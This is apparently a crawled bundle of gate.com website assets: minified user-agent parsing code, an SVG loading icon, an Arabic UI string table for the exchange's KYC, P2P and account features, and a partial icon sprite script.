props={init:{},isIgnore:{},isIgnoreRgx:{},toString:{}};setProps.call(props.init,[[UA_BROWSER,[NAME,VERSION,MAJOR]],[UA_OS,[NAME,VERSION]],]);setProps.call(props.isIgnore,[[UA_BROWSER,[VERSION,MAJOR]],[UA_OS,[VERSION]],]);setProps.call(props.isIgnoreRgx,[[UA_BROWSER,/ ?browser$/i],[UA_OS,/ ?os$/i],]);setProps.call(props.toString,[[UA_BROWSER,[NAME,VERSION]],[UA_OS,[NAME,VERSION]],]);return props}();var createIData=function(item,itemType){var init_props=defaultProps.init[itemType],is_ignoreProps=defaultProps.isIgnore[itemType]||0,is_ignoreRgx=defaultProps.isIgnoreRgx[itemType]||0,toString_props=defaultProps.toString[itemType]||0;function IData(){setProps.call(this,init_props)}IData.prototype.getItem=function(){return item};IData.prototype.withClientHints=function(){if(!NAVIGATOR_UADATA){return item.parseCH().get()}return NAVIGATOR_UADATA.getHighEntropyValues(CH_ALL_VALUES).then(function(res){return item.setCH(new UACHData(res,false)).parseCH().get()})};IData.prototype.withFeatureCheck=function(){return item.detectFeature().get()};if(itemType!=UA_RESULT){IData.prototype.is=function(strToCheck){var is=false;for(var i in this){if(this.hasOwnProperty(i)&&!has(is_ignoreProps,i)&&lowerize(is_ignoreRgx?strip(is_ignoreRgx,this[i]):this[i])==lowerize(is_ignoreRgx?strip(is_ignoreRgx,strToCheck):strToCheck)){is=true;if(strToCheck!=UNDEF_TYPE)break}else if(strToCheck==UNDEF_TYPE&&is){is=!is;break}}return is};IData.prototype.toString=function(){var str=EMPTY;for(var i in toString_props){if(typeof this[toString_props[i]]!==UNDEF_TYPE){str+=(str?' ':EMPTY)+this[toString_props[i]]}}return str||UNDEF_TYPE}}if(!NAVIGATOR_UADATA){IData.prototype.then=function(cb){var that=this;var IDataResolve=function(){for(var prop in that){if(that.hasOwnProperty(prop)){this[prop]=that[prop]}}};IDataResolve.prototype={is:IData.prototype.is,toString:IData.prototype.toString};var resolveData=new IDataResolve();cb(resolveData);return resolveData}}return new IData()};function UACHData(uach,isHttpUACH){uach=uach||{};setProps.call(this,CH_ALL_VALUES);if(isHttpUACH){setProps.call(this,[[BRANDS,itemListToArray(uach[CH_HEADER])],[FULLVERLIST,itemListToArray(uach[CH_HEADER_FULL_VER_LIST])],[BRANDS,itemListToArray(uach[CH_HEADER])],[MOBILE,/\?1/.test(uach[CH_HEADER_MOBILE])],[MODEL,stripQuotes(uach[CH_HEADER_MODEL])],[PLATFORM,stripQuotes(uach[CH_HEADER_PLATFORM])],[PLATFORMVER,stripQuotes(uach[CH_HEADER_PLATFORM_VER])],[ARCHITECTURE,stripQuotes(uach[CH_HEADER_ARCH])],[BITNESS,stripQuotes(uach[CH_HEADER_BITNESS])],])}else{for(var prop in uach){if(this.hasOwnProperty(prop)&&typeof uach[prop]!==UNDEF_TYPE)this[prop]=uach[prop]}}}function UAItem(itemType,ua,rgxMap,uaCH){this.get=function(prop){if(!prop)return this.data;return this.data.hasOwnProperty(prop)?this.data[prop]:undefined};this.set=function(prop,val){this.data[prop]=val;return this};this.setCH=function(ch){this.uaCH=ch;return this};this.detectFeature=function(){if(NAVIGATOR&&NAVIGATOR.userAgent==this.ua){switch(this.itemType){case UA_BROWSER:if(NAVIGATOR.brave&&typeof NAVIGATOR.brave.isBrave==FUNC_TYPE){this.set(NAME,'Brave')}break;case UA_DEVICE:if(!this.get(TYPE)&&NAVIGATOR_UADATA&&NAVIGATOR_UADATA[MOBILE]){this.set(TYPE,MOBILE)}if(this.get(MODEL)=='Macintosh'&&NAVIGATOR&&typeof NAVIGATOR.standalone!==UNDEF_TYPE&&NAVIGATOR.maxTouchPoints&&NAVIGATOR.maxTouchPoints>2){this.set(MODEL,'iPad').set(TYPE,TABLET)}break;case UA_OS:if(!this.get(NAME)&&NAVIGATOR_UADATA&&NAVIGATOR_UADATA[PLATFORM]){this.set(NAME,NAVIGATOR_UADATA[PLATFORM])}break;case UA_RESULT:var data=this.data;var detect=function(itemType1){return data[itemType1].getItem().detectFeature().get()};this.set(UA_BROWSER,detect(UA_BROWSER)).set(UA_OS,detect(UA_OS))}}return this};this.parseUA=function(){if(this.itemType!=UA_RESULT){rgxMapper.call(this.data,this.ua,this.rgxMap)}if(this.itemType==UA_BROWSER){this.set(MAJOR,majorize(this.get(VERSION)))}return this};this.parseCH=function(){var ua1=this.ua,uaCH1=this.uaCH,rgxMap1=this.rgxMap;switch(this.itemType){case UA_BROWSER:var brands=uaCH1[FULLVERLIST]||uaCH1[BRANDS];if(brands){for(var i in brands){var brandName=brands[i].brand,brandVersion=brands[i].version;if(!/not.a.brand/i.test(brandName)&&(i<1||/chromi/i.test(this.get(NAME)))){this.set(NAME,strip(GOOGLE+' ',brandName)).set(VERSION,brandVersion).set(MAJOR,majorize(brandVersion))}}}break;case UA_CPU:var archName=uaCH1[ARCHITECTURE];if(archName){if(archName&&uaCH1[BITNESS]=='64')archName+='64';rgxMapper.call(this.data,archName+';',rgxMap1)}break;case UA_DEVICE:if(uaCH1[MOBILE]){this.set(TYPE,MOBILE)}if(uaCH1[MODEL]){this.set(MODEL,uaCH1[MODEL])}break;case UA_OS:var osName=uaCH1[PLATFORM];if(osName){var osVersion=uaCH1[PLATFORMVER];if(osName==WINDOWS)osVersion=parseInt(majorize(osVersion),10)>=13?'11':'10';this.set(NAME,osName).set(VERSION,osVersion)}break;case UA_RESULT:var data=this.data;var parse=function(itemType1){return data[itemType1].getItem().setCH(uaCH1).parseCH().get()};this.set(UA_BROWSER,parse(UA_BROWSER)).set(UA_OS,parse(UA_OS))}return this};setProps.call(this,[['itemType',itemType],['ua',ua],['uaCH',uaCH],['rgxMap',rgxMap],['data',createIData(this,itemType)],]);return this}function UAParser(ua,extensions,headers){if(typeof ua===OBJ_TYPE){if(isExtensions(ua)){if(typeof extensions===OBJ_TYPE){headers=extensions}extensions=ua}else{headers=ua;extensions=undefined}ua=undefined}else if(typeof ua===STR_TYPE&&!isExtensions(extensions)){headers=extensions;extensions=undefined}if(!(this instanceof UAParser)){return new UAParser(ua,extensions,headers).getResult()}var userAgent=typeof ua===STR_TYPE?ua:NAVIGATOR&&NAVIGATOR.userAgent?NAVIGATOR.userAgent:headers&&headers[USER_AGENT]?headers[USER_AGENT]:EMPTY,httpUACH=new UACHData(headers,true),regexMap=extensions?extend(defaultRegexes,extensions):defaultRegexes,createItemFunc=function(itemType){if(itemType==UA_RESULT){return function(){return new UAItem(itemType,userAgent,regexMap,httpUACH).set('ua',userAgent).set(UA_BROWSER,this.getBrowser()).set(UA_OS,this.getOS()).get()}}else{return function(){return new UAItem(itemType,userAgent,regexMap[itemType],httpUACH).parseUA().get()}}};setProps.call(this,[['getBrowser',createItemFunc(UA_BROWSER)],['getOS',createItemFunc(UA_OS)],['getResult',createItemFunc(UA_RESULT)],['getUA',function(){return userAgent},],['setUA',function(ua1){if(typeof ua1===STR_TYPE)userAgent=ua1.length>UA_MAX_LENGTH?trim(ua1,UA_MAX_LENGTH):ua1;return this},],]).setUA(userAgent);return this}UAParser.VERSION=LIBVERSION;UAParser.BROWSER=enumerize([NAME,VERSION,MAJOR]);UAParser.OS=enumerize([NAME,VERSION]);window.UAParser=UAParser})(typeof window==='object'?window:void 0)

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gate.com/images/usercenter/page-loading.svg
body_size: 1725
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="36" height="36" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_2375_33289" transform="scale(0.00925926)"/>
</pattern>
<image id="image0_2375_33289" width="108" height="108" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/lang/web_global/lang_web_global_ar.js?v=17653323961
body_size: 6412
content:
var lang_web_global = {"reminder.messages":"الرسائل","reminder.nodata":"لا توجد بيانات متاحة، يرجى تفعيل الإشعارات","reminder.go_settings":"اذهب للاعدادات","Pre-Market":"قبل الطرح في السوق","market.pre.trading.title":"التداول خارج المنصة قبل السوق","loginOut.fee":"معايير الأسعار","loginOut.download":"تنزيل","loginOut.useragreement":"اتفاقية المستخدم","loginOut.Gate.io":"Gate.io","expressNav.express":"شراء سريع","expressNav.buyCryptoCard":"بطاقة الخصم/الائتمان","expressNav.buyCryptoBank":"تحويل مصرفي","expressNav.buy&sell":"الشراء & البيع","expressNav.P2P":"P2P","expressNav.orderHistory":"سجل الطلبات","expressNav.postAds":"أضف إعلانات","expressNav.fiatOrder":"أمر عملات ورقية","expressNav.tutorial":"البرنامج التعليمي","expressNav.paymentSettings":"إعدادات الدفع","expressNav.merchantHomepage":"صفحة التاجر الرئيسية","expressNav.merchantRecruitment":"ترقية التاجر","expressNav.verifiedMerchant":"كن تاجرًا معتمدًا","expressNav.help":"المساعدة","expressNav.pending":"قيد الانتظار","expressNav.allOrders":"جميع الأوامر","expressNav.unitPrice":"سعر الوحدة","expressNav.quantity":"الكمية","expressNav.nickName":"الاسم المستعار","expressNav.recurringBuy":"الشراء المتكرر","tickets.limitUploadTip":"يجب أن يكون الملف في $0$ أصغر من $1$ أو mp4 أي أصغر من $2$.","tickets.hadReply":"تم الرد","Notes":"ملاحظات","gate_uab_title":"التحقق من هوية البوابة العالمية UAB","otc.contact_telegram":"اتصل بتيليجرام","otc.contact_telegram_text":"إذا كانت لديك أي أسئلة، فيرجى مسح رمز QR أدناه أو النقر على رابط Telegram أدناه للاتصال بنا.","tickets.adopted":"تم اعتماده","tickets.notAdopted":"لم يتم اعتماده","tickets.online":"متصل","Solved":"تم حلها","marketlist.earn.estAPR":"المعدل السنوي المقدر","marketlist.earn.total.provided":"إجمالي الإدارة المالية","global_block_region":"تقتصر الخدمة على مناطق محددة","global_block_region_desc":"يرجى ملاحظة أن هذه الخدمة غير متوفرة في منطقتك. نعتذر عن أي إزعاج ناجم عن ذلك.","very_dissatisfied":"مستاء جدا","dissatisfied":"غير راضٍ","neutral":"محايد","satisfied":"مقتنع","very_satisfied":"راض جدا","smsTip.success":"The SMS code has been sent to your cellphone.$msg$","smsTip.error":"Send SMS faild: $msg$, please check your phone number at <a href=\"$smsSetupLink$\">this link</a>.","ukey.delete.failed":"فشل إلغاء الربط. الرجاء استخدام الجهاز المرتبط لمصادقة الجهاز","explore_other_services":"الانتقال إلى الصفحة الرئيسية","ipqs_it_seems":"يبدو أنك تحاول الوصول إلى خدماتنا باستخدام VPN/Proxy.يرجى التكرم بإيقاف تشغيله وتسجيل الدخول مرة أخرى.","ipqs_i_accept":"أوافق","ipqs_commitment":"في إطار التزامنا المستمر بإعطاء الأولوية لسلامة الأصول الخاصة بك وتقليل مخاطر فقدان الحساب، يرجى إكمال التحقق من العنوان، أو قد توافق على تشغيل الوصول إلى موقعك، حتى نتمكن من ضمان عدم وصولك إلى خدماتنا من مكان مقيد الموقع الذي نقيد فيه الخدمات الكاملة أو الجزئية.","ipqs_address":"أكمل التحقق من العنوان","ipqs_location":"قم بتشغيل الوصول إلى الموقع","ipqs_accessing":"ربما تحاول الوصول من منطقة لا نخدمها. إذا لم يكن الأمر كذلك، يرجى إكمال التحقق من العنوان. إذا لم تكن في المنطقة المحظورة وكانت شبكة VPN التي تستخدمها من المنطقة، فيرجى إيقاف تشغيلها والمحاولة مرة أخرى.","ipqs_upgrade":"تحديث توثيق KYC","ipqs_detection":"نظرًا لاكتشاف محاولات تسجيل دخول متكررة، تم تعليق وصولك مؤقتًا من أجل حماية حسابك وأمن أصولك بشكل أفضل. يرجى المحاولة مرة أخرى خلال ساعة واحدة.","kyc.birthday":"Birthday","kyc.birthday_placeholder":"يرجى تحديد تاريخ ميلادك","CopyJs.App Exclusive Perks":"الامتيازات الحصرية على التطبيق","CopyJs.Win up to Num":"تقاسم جوائز بقيمة 40.000 دولار","CopyJs.Exclusive Perks Await":"امتيازات حصرية بقيمة 2800$ في انتظارك","CopyJs.Just.join.bonus!":"بنقرة واحدة فقط للانضمام وفتح مكافأة قدرها 2800$!","onboarding.header.title":"Ｗelcome to $title$","onboarding.header.description":"Thank You for Registering. Now Lets set up your account to start trading","onboarding.individual.title":"Individual Verification","onboarding.individual.description":"Ideal for personal users aiming to trade, transfer, accept, and oversee their own cryptocurrency holdings with ease and security","onboarding.individual.idcard":"Valid ID documents","onboarding.individual.user":"Facial recognition","onboarding.individual.doc":"Personal data","onboarding.institutional.title":"Institutional Verification","onboarding.institutional.description":"Customized for entities seeking to expand, invest, receive, distribute, and administer cryptocurrency assets on behalf of their clients or stakeholders","onboarding.institutional.idcard":"Official documents","onboarding.institutional.doc":"Operational details","onboarding.institutional.person":"Identification for key personnel","onboarding.footer.title":"Why is KYC necessary","onboarding.footer.description":"All $title$ users need to complete KYC verification in order to protect  their assets safety, ensure the compliant development of the digital asset industry, and prevent illegal activities such as fraud  money laundering, and extortion Only users who pass KYC verification can use the services such as coin deposit, withdrawal, trade.","Facial Verification":"Facial Verification","Complete Your Order":"Complete Your Order","referral.share.mt":"Check out Gate.MT. Sign up and trade with my link","uk_vpn_risk_user_str":"It seems that you are attempting to access our services by using VPN/Proxy. Please kindly turn it off.","uabKycConfig.offBoard.content":"عزيزي العميل، يؤسفنا إبلاغك أنه للأسف بعد مراجعة UAB-KYC الخاص بك، قررنا إنهاءه وإلغاء تنشيطه.","uabKycConfig.offBoard.tip":"حالة UAB KYC خارج الخدمة.","more":"المزيد","previous_month":"الشهر السابق","next_month":"الشهر القادم","all":"الكل","live":"بث مباشر","startup":"الاكتتابات","activity":"نشاط","airdrop":"أيردروب","set_categories":"قم بتحديد الفئات لمتابعة وعرض المحتوى الذي يهمك أكثر.","follow_list":"متابعة القائمة","day_before":"في اليوم السابق","day_after":"اليوم التالي","day":"يوم","month":"الشهر","Su":"Su","Mo":"Mo","Tu":"Tu","We":"We","Th":"Th","Fr":"Fr","Sa":"Sa","beginner zone rules 7":"7. هذا النشاط مفتوح فقط للمستخدمين من مناطق محددة. إذا لم تتمكن من الدخول في السحب، فهذا يشير إلى أن النشاط غير مفتوح لمنطقتك، ولا يمكنك المشاركة.","gateConnect.agreeStr1":"لقد قرأت وأوافق على <a href=\"$terms$\" target=\"_blank\" rel=\"nofollow noopener noreferrer\">شروط استخدام Gate Global UAB</a> <a href=\"$policy$\" target=\"_blank\" rel=\"nofollow noopener noreferrer\">وسياسة خصوصية Gate Global UAB</a>.","P2P.applytit":"لا يمكن أن يتجاوز حجم الملف 100 ميغابايت، ويمكن تحميل 4 ملفات كحد أقصى بتنسيق jpg و png و pdf و mp4.","P2P.applysizemorebig":"لا يمكن أن يتجاوز حجم المرفق الذي تقوم بتحميله 100 ميغابايت","p2p_Edit":"تعديل","p2p.Delete":"حذف","p2p_Detail":"التفاصيل المفوضة","kyc.upload_pic_tip1":"يدعم ملف الصورة تنسيق <span class=\"kyc-text-t2\">JPG/PNG</span> فقط؛ ويجب أن يكون أكبر من <span class=\"kyc-text-t2\">10 كيلوبايت وأصغر من 4 ميجا</span>","kyc.upload_pic_tip2":"يرجى استخدام الشهادة الأصلية لالتقاط صورة وتحميل الصورة لمسح الصورة الأصلية","kyc.reupload":"أعد تحميل الصورة أو اسحبها هنا","kyc.previous_modal_title":"استكمال التحقق من الهوية (دقيقتان)","kyc.previous_modal_tip":"للامتثال للمتطلبات التنظيمية وحماية أصولك، يرجى إكمال التحقق من الهوية لفتح مركز المكافآت، حيث تنتظرك مكافأة الوافد الجديد بقيمة 6666 دولارًا أمريكيًا، إلى جانب الوصول إلى ميزات مثل الإيداع وشراء العملات الرقمية والتداول.","kyc.previous_modal_requirements":"المتطلبات: المعلومات الأساسية، بطاقة الهوية، التعرف على الوجه","kyc.verifying_modal_title":"جاري التحقق من التحقق من الهوية","kyc.verifying_modal_tip":"تستغرق عملية التحقق عمومًا حوالي <span class=\"kyc-text-funct6\">30 دقيقة</span>، ولكنها قد تستغرق وقتًا أطول في ظروف خاصة. سيتم إعلامك بنتيجة المراجعة عن طريق البريد الإلكتروني/التراسل الداخلي، وما إلى ذلك، شكرًا على سعة صدرك.","kyc.verifying_modal_tip_business":"من المتوقع أن يتم الانتهاء من الشهادة خلال <span class=\"kyc-text-funct6\">2-3 أيام</span>، وسيتم إخطارك بنتائج التدقيق عبر البريد الإلكتروني/التراسل الداخلي. يرجى التحلي بالصبر أثناء الانتظار~","kyc.intercept_title":"لا يمكن التحقق؟","kyc.intercept_unlock":"استكمال التحقق من الهوية لفتح:","kyc.intercept_verify_later":"التحقق لاحقا","kyc.questionnaire_title":"الاقتراحات والملاحظات","kyc.questionnaire_desc":"لم تكتمل عملية التحقق من الهوية بعد؟","kyc.questionnaire_q1":"ليس لدي الوثائق المطلوبة معي","kyc.questionnaire_q2":"بلدي/منطقتي لا تدعم التحقق من الهوية","kyc.questionnaire_q3":"آمل أن تكون العملية أكثر كفاءة وملاءمة","kyc.next_step_button":"الخطوة التالية","kyc.2steps_left":"سوف يستغرق الأمر خطوتين للتحقق من هويتك، الأمر الذي سيستغرق دقيقتين أو نحو ذلك.","kyc.auth_2steps_left":"تتطلب عملية المصادقة خطوتين ومن المتوقع أن تستغرق دقيقتين","kyc.1step_left":"هناك خطوة واحدة متبقية لإكمال عملية التحقق، والتي ستستغرق دقيقة واحدة أو نحو ذلك.","kyc.select_identity_type":"حدد نوع مستند الهوية","kyc.pc_camera":"التعرف على الوجه باستخدام كاميرا الكمبيوتر","kyc.mobile_camera":"التقاط الصور بالكاميرا","kyc.scan_code_with_app":"مسح التعليمات البرمجية باستخدام تطبيق Gate.io","kyc.scan_code_with_app_verify":"امسح الكود باستخدام تطبيق Gate.io للتحقق من KYC.","kyc.gesture_recognition":"التعرف على الإيماءات","kyc.notice":"ملاحظة","kyc.tips":"نصائح","kyc.previous":"السابق","kyc.recommend":"أوصي","kyc.gesture.pose":"قف كما هو مطلوب والتقط الصور","beginnerZone.activities.off.shelf.tips":"شكرًا لدعمكم لمنطقة المبتدئين. ستنتهي منطقة المبتدئين في 18 تموز/يوليو 2024 الساعة 23:59 (التوقيت العالمي المنسق)، وعندها ستصبح الواجهة الحالية غير صالحة. يرجى إكمال المهام، واستغلال فرص سحب الحظ قبل نهاية هذا التاريخ؛ بمجرد انتهاء الصلاحية، لا يمكنك المشاركة في السحب، ولن يتم إعادة إصدار أي مكافآت. يمكنك عرض جوائزك في القسائم، وزيارة مركز المكافآت لعرض المهام اليومية والمطالبة بالمزيد من المكافآت!","kyc.scan_code_on_h5":"مسح الرمز على متصفح الهاتف المحمول","kyc.scan_code_on_h5_tip":"استخدم متصفح الهاتف المحمول لمسح رمز الاستجابة السريعة للتحقق من KYC","kyc.questionnaire.submitted":"تم الإرسال بنجاح","kyc_birthday":"تاريخ الميلاد","kyc.unable_verify_tip":"إذا لم تتمكن من التحقق، فاختر","kyc.learn_more_verify":"تعرف على المزيد حول التحقق","kyc.VerifyWithGateAPP":"تحقق باستخدام تطبيق Gate","uab_kyc.purpose.title":"ما هو الغرض الأساسي والطبيعة المقصودة من علاقتك التجارية مع Gate؟","uab_kyc.purpose.payments":"المدفوعات","uab_kyc.purpose.investments":"الاستثمارات","uab_kyc.purpose.business_operations":"العمليات التجارية","uab_kyc.purpose.savings":"حساب التوفير","uab_kyc.purpose.Others":"الأخرى","uab_kyc.purpose.memo_placeholder":"يرجى وصف الطريقة التي تخطط لاستخدام الحساب بها وأنواع المعاملات أو الأنشطة التي تتوقع القيام بها","uab_kyc.tips1":"تم تجميد UABKYC مؤقتًا","uab_kyc.tips2":"فشلت المحاولة","uab_kyc.offboard_tips":"عزيزي العميل، يؤسفنا إبلاغك أنه للأسف بعد مراجعة UAB-KYC الخاص بك، قررنا إنهاءه وإلغاء تنشيطه.","Gate UKey (FID02/WebAuthn)":"Gate UKey (FIDO2/WebAuthn)","Log in":"تسجيل دخول","Add Gate Ukey":"إضافة Gate Ukey","ukey.step1":"قم بتوصيل Gate Ukey بمنفذ USB بجهاز الكمبيوتر الخاص بك.","ukey.step2":"إذا بدأ الضوء بالوميض بعد الإدخال، المس الزر الذهبي","ukey.uKeyRemarks":"ملاحظات Ukey","ukey.addedOn":"تمت الإضافة","ukey.editName":"تحرير اسم Ukey","noUkey":"لا يوجد جهاز مقيد حتى الآن.","ukey.bindOneNow":"قم بربط جهاز الآن","ukey.deleteConfirm":"هل أنت متأكد من رغبتك في حذف Gate Ukey الخاص بك؟","ukey.deleteConfirmMsg":"يوفر Gate Ukey حماية أفضل لحساباتك وأصولك. يوصى بالاحتفاظ بها.","ukey.editName.desc":"لا يزيد عن 30 حرفاً ولا أحرف خاصة.","uab_kyc.frozen_tips":"Following a review of your KYC, we kindly request further information to complete the process including proofs and information about your Source of Funds and Source of Wealth. Please kindly submit via <a href='$link$' target='_blank' rel='nofollow noopener noreferrer'>https://www.gate.com/questionnaire/3418</a>.","ukey.addKeyMsg":"يرجى الانتقال إلى<span>$url$ لربط مفتاح Gate Ukey</span>","ukey.dialog.msg":"يُرجى زيارة https://www.gate.com واستخدام جهاز Gate Ukey.","ukeyDialog.gotoGateio":"اذهب إلى Gate.io","ukeyDialog.continue":"المتابعة","uab_kyc.resubmission.gift_upgrade":"قم بالترقية الآن","uab_kyc.resubmission.gift_upgrade_desc":"المستخدمون الذين يكملون ترقية حسابهم سيستفيدون من $tip$ بعد اكتمال الترقية.","uab_kyc.resubmission.gift_upgrade_highlight":"0 رسوم معاملة GateConnect / 0 رسوم إيداع Gate لمدة 7 أيام","uab_kyc.resubmission.upgrade_now":"قم بالترقية الآن","uab_kyc.resubmission.upgrade_later":"الترقية لاحقًا","uab_kyc.resubmission.already_update":"لا حاجة لتحديث التحقق من الهوية (KYC) لحساب UAB الخاص بك.","buyCrypto.userGuide":"دليل المبتدئين","p2pglobal.db_upgrade_tips":"يتم حالياً ترقية النظام، ومن المتوقع الانتهاء خلال 30 دقيقة. يرجى الانتظار، وشكراً لتفهمكم!","kyc.resubmission.tip":"لضمان أمان حسابك وأصولك بشكل أكبر، اكتشف نظامنا أن التحقق من هويتك يحتاج إلى تحديث. نقدر تفهمكم وتعاونكم بينما نعمل على تقديم خدمة أكثر أمانًا وموثوقية.","no_more":"لا مزيد من الفيديوهات","compliance.tr.d":"Dear user, Onchain transactions have been suspended until we comply with the regulation made by MASAK on 28 June 2025.","expressnav.gatecard":"بطاقة Gate","ukey.verify.failed":"فشلت العملية","uab_kyc.already_update":"لا حاجة لتحديث التحقق من الهوية (KYC) لحساب UAB الخاص بك.","uab_kyc.buy_crypto":"شراء عملات رقمية","uab_kyc.resub.policy":"أؤكد أن المعلومات المقدمة دقيقة وقد تم تحديثها وفقًا لذلك.","kyc.maybe_later":"ربما لاحقًا","tg-gatewallet-open":"Open","header.win.rewards":"سجّل الآن لتحصل على مكافآت بقيمة <span>$num$</span>","header.promotions.giveaways.title":"مركز المكافآت","sa.banner.subtitle":"استمتع بمكافآت سخية","noper_wdw_desc":"يرجى استخدام الحساب الرئيسي لتعيين قائمة العناوين المسموح بها للسحب للحساب الفرعي قبل المتابعة.","header.pre_market_spot":"السوق الفوري قبل الإدراج","header.pre_market_otc":"التداول خارج المنصة قبل السوق","header.pre_market_future":"العقود الآجلة قبل الطرح في السوق","com.app_dl_g.title":"اكسب {num} {currency}","com.app_dl_g.title_h":"اكسب <span>{num}</span> <span>{currency}</span>","com.app_dl_g.subtitle":"قم بتنزيل تطبيق Gate","com.app_dl_g.action":"المزيد من الخيارات","com.app_dl_g.reminder":"لا تذكرني بذلك مرة أخرى اليوم","com.app_dl_g.d_title":"تداول العملات الرقمية","com.app_dl_g.d_subtitle":"في أي مكان وفي أي وقت"}

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/static/icons/iconpark/iconpark_header5.1_20260108.js
body_size: 47274
content:
!function(e){var t,n,d,o,i,a,r='<svg><symbol id="V5-32px-bangzhuzhongxin" viewBox="0 0 32 32" fill="none"><g class="V5-32px-å¸®å©ä¸­å¿"><path class="brand" d="M16.31 20.195a1.265 1.265 0 1 1-.003 2.53 1.265 1.265 0 0 1 .003-2.53Zm-.06-10.4c1.06 0 2.078.372 2.828 1.032s1.172 1.555 1.172 2.488c0 1.386-.498 2.115-1.775 3.238l-.196.177c-.742.675-.938 1.016-.938 1.706a.906.906 0 0 1-.32.678 1.17 1.17 0 0 1-.771.282 1.17 1.17 0 0 1-.77-.282.906.906 0 0 1-.321-.678c0-1.386.497-2.116 1.775-3.24l.196-.175c.742-.675.938-1.016.938-1.706a1.51 1.51 0 0 0-.533-1.132 1.952 1.952 0 0 0-1.285-.467c-.482 0-.944.168-1.285.467-.341.3-.533.708-.533 1.132l-.01.132a.94.94 0 0 1-.392.613c-.214.153-.487.23-.763.213a1.157 1.157 0 0 1-.723-.303.901.901 0 0 1-.294-.655c0-.933.422-1.828 1.172-2.488.75-.66 1.767-1.032 2.828-1.032Z" fill="#0068FF"/><path class="normal" d="M27 16c0-6.075-4.925-11-11-11S5 9.925 5 16s4.925 11 11 11 11-4.925 11-11Zm2 0c0 7.18-5.82 13-13 13S3 23.18 3 16 8.82 3 16 3s13 5.82 13 13Z" fill="#303236"/></g></symbol><symbol id="V5-32px-dailijihua" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ä»£çè®¡å"><g class="normal" fill="#303236"><path d="M21.667 4A6.333 6.333 0 0 1 28 10.333v4.334a1 1 0 1 1-2 0v-4.334A4.333 4.333 0 0 0 21.667 6H10.333A4.333 4.333 0 0 0 6 10.333v11.334a4.33 4.33 0 0 0 2.333 3.842v-.736a6.334 6.334 0 0 1 5.634-6.294L16 18.254v2.01l-.556.063-1.257.14a4.334 4.334 0 0 0-3.854 4.306V26H16a1 1 0 1 1 0 2h-5.667A6.333 6.333 0 0 1 4 21.667V10.333A6.333 6.333 0 0 1 10.333 4h11.334Z"/><path clip-rule="evenodd" d="M16 7.667a4.333 4.333 0 1 1 0 8.666 4.333 4.333 0 0 1 0-8.666Zm0 2a2.333 2.333 0 1 0 0 4.666 2.333 2.333 0 0 0 0-4.666Z" fill-rule="evenodd"/></g><path class="brand" d="M23.466 20.122c1-.838 2.445-.928 3.548-.193l.276.207a2.967 2.967 0 0 1 .176 4.358l-3.148 3.149a2.013 2.013 0 0 1-2.694.138l-.153-.138-3.15-3.149a2.966 2.966 0 0 1 .454-4.565l.224-.137a2.967 2.967 0 0 1 3.518.507l.378.378.377-.378.194-.177Zm2.439 1.471a.965.965 0 0 0-1.089.012l-.13.108-1.791 1.792-1.792-1.792a.966.966 0 0 0-1.367 1.367l3.15 3.149.003.002.006.002.005-.002.004-.002 3.148-3.149a.966.966 0 0 0-.057-1.42l-.09-.067Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-chubeijin" viewBox="0 0 32 32" fill="none"><g class="V5-32px-å¨å¤é" clip-rule="evenodd" fill-rule="evenodd"><path class="brand" d="M17 16.334v7.333h-2v-7.334h2Z" fill="#0068FF"/><path class="normal" d="M14.385 3.962a2.692 2.692 0 0 1 3.23 0l9.652 7.238a1 1 0 0 1-.6 1.8H5.333a1 1 0 0 1-.6-1.8l9.652-7.238Zm2.03 1.6a.692.692 0 0 0-.83 0l-.6-.8.6.8L8.333 11h15.334l-7.252-5.438ZM7.917 15.717a1 1 0 0 1 1 1v8.95h14.5v-8.95a1 1 0 1 1 2 0v8.95h1.75a1 1 0 1 1 0 2h-22a1 1 0 1 1 0-2h1.75v-8.95a1 1 0 0 1 1-1Z" fill="#303236"/></g></symbol><symbol id="V5-32px-huodongzhongxin" viewBox="0 0 32 32" fill="none"><g class="V5-32px-æ´»å¨ä¸­å¿" clip-rule="evenodd" fill-rule="evenodd"><path class="brand" d="M7.514 20.46a1 1 0 0 1 1.36.388l2.582 4.648c.059.105.17.171.292.171h.468l-.47-4.223a1 1 0 0 1 1.989-.22l.592 5.333a1 1 0 0 1-.994 1.11h-1.585c-.848 0-1.629-.46-2.04-1.2l-2.582-4.648a1 1 0 0 1 .388-1.36Z" fill="#0068FF"/><path class="normal" d="M29 7.281c0-1.95-2.102-3.059-3.73-2.284-3.856 1.834-9.683 3.664-15.066 4.201a1.02 1.02 0 0 0-.266.026c-.872.08-1.732.126-2.568.131C5.13 9.37 3 11.1 3 13.521v4.136C3 20.15 5.249 21.9 7.587 21.7c4.227-.36 10.702-.007 17.48 4.177 1.617.998 3.933-.057 3.933-2.122V7.281Zm-19.833 4.01c-.603.038-1.198.06-1.784.064C6.055 11.364 5 12.376 5 13.521v4.136c0 1.178 1.098 2.162 2.418 2.05a31.615 31.615 0 0 1 1.749-.1V11.29Zm2 8.32c4.204.147 9.49 1.193 14.95 4.564.184.113.41.114.601.015a.48.48 0 0 0 .282-.435V7.281a.509.509 0 0 0-.273-.442.637.637 0 0 0-.598-.036c-3.832 1.823-9.523 3.648-14.962 4.301v8.508Z" fill="#303236"/></g></symbol><symbol id="V5-32px-jigoufuwu" viewBox="0 0 32 32" fill="none"><g class="V5-32px-æºææå¡"><path class="brand" d="M20.478 17.56a6.334 6.334 0 0 1-8.955 0l-2.894-2.893h2.829l1.479 1.479a4.334 4.334 0 0 0 6.127 0l1.48-1.48h2.828l-2.894 2.894Z" fill="#0068FF"/><path class="normal" d="M26 12.952c0-.746-.574-1.285-1.2-1.285H7.2c-.626 0-1.2.539-1.2 1.285v11.43c0 .746.574 1.285 1.2 1.285h17.6c.626 0 1.2-.54 1.2-1.286v-11.43Zm-5.667-5.693c0-.275-.127-.58-.427-.835-.304-.258-.749-.424-1.24-.424h-5.333c-.49 0-.935.166-1.24.424-.299.254-.426.56-.426.835v2.408h8.666V7.259Zm2 2.408H24.8c1.803 0 3.2 